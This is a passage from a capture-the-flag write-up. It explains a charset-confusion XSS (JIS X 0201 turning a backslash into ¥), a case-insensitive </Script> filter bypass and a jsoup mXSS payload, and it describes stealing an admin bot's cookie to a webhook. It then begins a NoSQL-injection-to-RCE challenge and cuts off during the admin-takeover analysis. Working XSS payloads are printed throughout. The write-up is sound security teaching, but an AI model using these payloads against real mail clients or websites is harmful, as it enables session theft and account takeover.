
JIS X 0201 1976 table
In particular, while 0x5C in ASCII corresponds to the backslash (\) character, in JIS X 0201:1976 it maps to the ¥ character.
As a result, the backslash is replaced with ¥, which prevents the double quote (") from being escaped.
In other words, \" becomes ¥", allowing the double quote (") to be used as is, and enabling the injection of arbitrary scripts inside the <script> tag.
The exploit process using this technique is as follows:
- Wrap the payload inside a
<style>tag so that it is not removed byJsoup.clean, and insert the escape sequence, double quote ("), and the script code you want to execute. - Specify the charset as JIS X 0201:1976 for encoding and send it directly to the mail server (the mail server is open on port 25).

The mailbox is mapped to port 25.
- Send it to admin@securemail.com so that the bot reads the email and the cookie gets stolen.
Since the post mainly focused on ISO-2022-JP encoding, I first tried using ISO-2022-JP.
However, whether it was due to Java not supporting it or the latest version of Chrome blocking it, the escaping did not work as expected.
Nevertheless, in the document below, I was able to find several other charsets that support JIS X 0201 1976
https://docs.oracle.com/javase/jp/6/technotes/guides/intl/encoding.doc.html

JIS X 0201 Search Results
In addition to ISO-2022-JP, there also existed a charset called JIS_X0201.
Therefore, by specifying this charset in the email’s Content-Type and sending it, the backslash (\) was successfully replaced with ¥, and I was able to execute alert(1)!
\ is mapped to ¥

alert(1) is successfully triggered when using the JIS_X0201 charset.
Now, the only step left is to use the script to send the cookie value to my webhook site.
The final PoC is as follows.
1 | import smtplib |
Acquire flag
In addition to the JIS_X0201 charset, charsets starting with **x-Mac**such as x-MacRoman and x-MacArabic, also worked.

A charset starting with x-Mac other than JIS_X0201
Unintended Solution
This challenge also had an unintended and very simple solution.
First, let’s take another look at the escapeJsStringLiteral function.
escapeJsStringLiteral function in MailController.java
To prevent breaking out of the <script> block, the closing tag </script> is escaped as <\\/script>.
However, since the filter does not distinguish between uppercase and lowercase letters, it can be bypassed using something like </Script>.
For example, if you insert the following content:

1 | <style> |
the browser interprets it as closing the previous <script> block, opening a new <script> block, and executing the alert(1) statement.

Closing the existing script tag and opening a new one allowed the alert(1) to be executed successfully.
BONUS : Jsoup.clean bypass
There is a way to bypass the Jsoup.clean function used in the parseMessage function.
MailboxService.java, parseMessage Function
The version of jsoup currently in use is 1.20.1. Searching for vulnerabilities in this version reveals an XSS vulnerability present in versions 1.21.0 and below.
https://intel.aikido.dev/cve/AIKIDO-2025-10401
I was able to craft an mXSS payload by appropriately using the style syntax.
1 | <svg></p><style><a style="</style><img src=1 onerror=alert(1)>"> |
[WEB] chachadotcom
(10 solves)
TL;DR
Although this was presented as a web category challenge, it’s a “webnable” challenge that combines both web and pwnable fields. Solving this challenge requires chaining three vulnerabilities:
- NoSQL Injection
- Multer LFI
- NodeJS ROP
The NodeJS ROP technique, in particular, is a lesser-known trick that was presented at Hexacon. It was a fascinating vulnerability because it’s a technique that makes Remote Code Execution (RCE) possible through arbitrary directory creation alone.
In this section, we will take a detailed look at each of these vulnerabilities.
Analysis
To briefly explain how the web server works: it has login and registration features. When a user is logged in, they can post questions. If a user logs in as an admin, they can answer the questions.

Main Page
Takeover ADMIN account
Our first step is to take over the admin account.
We can find a clue in the resetPassword section of controllers/userController.js.

resetPassword function in controllers/userController.js
If change is true, it verifies the token for the corresponding email and attempts to change the password.
At this point, the token verification is handled by the sendResetPassword function. However, because this function accepts the token value directly (as-is), a NoSQL injection vulnerability occurs.

sendResetPassword Function
Therefore, we should be able to change the ‘guide’ email’s password using this function.
However, the ‘guide’ email is also redacted, as can be seen in app.js.

The initMongo function in app.js
Therefore, we must first discover the ‘guide’ email and then change the password for the ‘guide’ account.
The ‘guide’ email address can be found in the createUser function within controllers/userController.js.
